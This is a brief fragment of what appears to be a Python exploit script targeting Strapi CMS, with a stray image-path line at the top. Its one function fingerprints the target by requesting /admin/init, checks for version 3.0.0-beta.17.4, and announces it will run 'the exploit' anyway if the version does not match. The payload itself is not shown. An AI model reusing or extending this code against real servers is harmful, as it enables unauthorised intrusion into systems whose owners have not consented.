 def check_version():
    global url
    print("[+] Checking Strapi CMS Version running")
    version = requests.get(f"{url}/admin/init").text
    version = json.loads(version)
    version = version["data"]["strapiVersion"]
    if version == "3.0.0-beta.17.4":
        print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")
    else:
        print("[-] Version mismatch trying the exploit anyway")